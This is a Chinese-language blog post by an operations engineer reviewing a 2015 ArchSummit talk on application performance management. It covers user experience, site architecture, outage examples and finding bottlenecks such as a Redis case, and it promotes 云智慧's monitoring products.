2014年大家听得最多的莫过于devops和Iass这两个词语吧。devops让我们的运维同学从脚本时代走进了coding时代,因为现在越来越多的公司都要求你会python或者其他的语言,不只简简单单的会个shell脚本就行了,因为互联网在进步。从云的概念进入中国市场,越来越多的创业者看到了中国这个行业的大市场,在国内做Iass服务的,有我们熟知的阿里云,腾讯云,ucloud,青云等。

从2014年下半年到2015年互联网创客,熟知的应该就是基于Docker容器技术的创业者们,比如DAOCLOUD,云雀,数人科技,希云,Tenxcloud等,同样APM这个词也逐渐成为创客们中的热词了,在国外有我们熟知的APM的创业公司比如:Compuware、iMaster、New Relic、AppDynamics等,而国内的创业者们也看到了中国这个大市场,大蛋糕,也不乏创业公司比如:云智慧、OneAPM、听云等。

APM是什么鬼





应用性能管理(Application Performance Management)是一个比较新的网络管理方向,主要指对企业的关键业务应用进行监测、优化,提高企业应用的可靠性和质量,保证用户得到良好的服务,降低IT总拥有成本(TCO)。使用全业务链的敏捷APM监控,可使一个企业的关键业务应用的性能更强大,可以提高竞争力,并取得商业成功,因此,加强应用性能管理(APM)可以产生巨大商业利益。如果你还不了解APM是什么东东,请你移驾这里一张图告诉你什么是APM,想知道什么是真正的APM看这里。

AMP见闻之云智慧

2015的ArchSummit架构师大会可谓是空前盛况,有将近近千名的架构师们参加。不乏百度、AWS、小米、华为、腾讯等大公司的架构师参加,也有Ucloud、青云、DAOCLOUD、云智慧等新型创业公司的加盟。





作为一个运维人员我可能最关心的就是我们线上的架构应该怎么部署合理和现有架构的性能在哪里的问题,所以我这次特别关心了一下APM主题的演讲,所以在这里我为大家介绍一下我在大会看到的云智慧 高级架构师 高驰涛(Neeke)演讲的"APM与高性能架构"

首先我先介绍一下他在PPT中展示演讲的三个点:性能瓶颈----->瓶颈是谁----->怎么解决 ,那下面我就逐一介绍。

性能瓶颈

1.用户体验

不管是一个网站、产品、衣服,用户体验是很重要的,因为只有公司的产品有了用户,这家公司才有前景,才有收益。我之前一个同学在小米的应用推广平台做运维,有一天他跟我说,他们今天平台的日流水要破千万了,可想而知,一个产品只有用户才是你最大的支柱,只有用户体验好了,才能留住用户,你的产品才能体现出更高的价值。所以雷军说过要把产品做到极致,而这个极致的背后就是用户体验。

而用户体验的改善我们需要去从不同的角度去分析,就如上图所示的一样,从设计方面,我们设计出更符合现在用户更喜欢的UI的风格界面,从服务方面,我们需要做好技术售后的服务和海底捞式的优服务,从产品方面我们要把产品做到极致,从性能方面,我们要让用户体验的更爽,让他的抱怨更少,从架构方面,我们应该拿出GEEK的精神去部署,从交互方面,我们应该做到简约明了,而这些并不是每个公司都能做到的,我们可以通过第三方的SaaS提供商来解决这些,可以促进我们更快、更高效的解决这些问题,当这些问题不存在了,作为工程师的我们就可以坐到办公室里面喝茶了,而不是天天焦急频繁迭代去改善我们产品的这些问题,当然这是一个最理想的状态,我想不久的将来会是这么一个状态,因为我们就在做这件事。



2.网站架构模型

作为技术人员我们都知道网站的典型架构模型如上所示,随着业务增长,架构也会越来越大,关系的方面很多有网站的高可用性、数据的一致性、数据存储和搜索等等一系列的问题。随着这些问题的不断产生、扩张,你觉得作为技术人员的你,还有时间喝茶吗,公司只会不停的去招人,不停的去解决这些问题,从而导致你的网站、产品的质量和体验值都会下降,所以应用系统性能对用户的体验是至关重要的!

3.应用系统性能

说起流氓这个词,我想流氓会武术,谁都挡不住哦。但是在这个创客的时代,创业者们本来就是"流氓",因为创业就是这样的,你成功了你就是预言家,失败了你就是在催牛逼。

前不久淘宝、携程相继出现故障,我想对他们自己的业务带来了不小的影响,淘宝还好,我相信淘宝确时是因为光缆破坏导致的故障,可怜的是携程,整个业务故障时间整整有半天之久,这个对用户的体验是非常不好的。也会造成用户对公司的信任,我的个人信息是不是会被暴露等一些问题,所以说应用的性能确实很重要,直接影响到了公司财政收入啊。难怪携程故障,老板会发出话来说,谁能给我最快的速度解决问题,奖励100万呢!

瓶颈是谁

1.环境分析

一个公司由不同的部门组成,又我们的技术客服、运维、开发、市场等组成。作为一个互联网公司,当公司发展的道路上,遇到了阻力,我们产品的应用性能问题,到底是谁负责,谁来解决呢?通常我们一般都会先想到我们可爱的开发者同学们身上,然后我们开发的同学就不停的加班,解决bug和问题,但是最后效果并不是很好。就如下图所示:



那就让我们来分析分析应用的环境吧

没错,如上图所示应用就是一个多技术栈复合的整合环境。我想大家看到这么一个细化的环境,你让我们可爱的开发同学,怎么去发现问题点,即使花了大部分时间找出的问题所在,这么一个环境一个人可能完成吗,需要多个开发同学配合修复,但是等你花了大部分时间来分析你应用的时候,你公司的业务进度也是停滞不前的,蛋糕也许就被别人切走了!所以这就是APM的价值所在,透视宝则孕育而生

2.坑在哪里

问题出现了,作为技术人员就会去找坑,但是业务环境和系统环境都可能有问题,所以找坑成为一种苦恼,喝茶的时间自然没有,我们需要从前端cdn层、web层、缓存存、数据层等方面着手一一去分析,但是最后你不一定可以准确的找到答案。就拿我们线上一次事件来说吧,我们的业务任务调度出现了瓶颈,我们足足花了三天之久的时间,最后才有80%的把握确认瓶颈出现在缓存系统redis上面,虽然已经找到了问题所在,最后重启redis,把资源释放了,最后暂时把问题解决了,但是最后这种问题还是会发生了,所以最后我们只好扩展redis,最后选择用来豌豆荚开源出来的分布式redis系统codis得于解决。从这个案例上来看,可想而知,查找坑是多嘛痛苦的事情啊,这让我想起了一句歌词"多么痛的领悟"! 而APM正好可以帮你解决你的痛苦。

怎么解决

那我们到底应该怎么去发现和解决呢?



1.优化方案

我们的分享人给出了如上图所示的一些建议。无可厚非,我们在设计架构和语言程序的选择上面,头期一定要多考虑到性能问题和可扩展和高可用的问题,要不后期随着产品和业务的增长你只能去找坑,填坑了!

对于监控大家当然不陌生,监控是作为一个业务增长保证的基础,因为在业务增长的同时,我们要未雨绸缪的考虑到一些性能方面的问题,而监控正好可以我们很好的做个预警工作,可以让我们有足够充裕的时间来解决问题,不至于等到问题出现,来临时抱佛脚,着急的处理。而云智慧他们有这个优势,因为他们还有一款产品监控宝, 我想大家应该都听说过吧。

2.发现解决



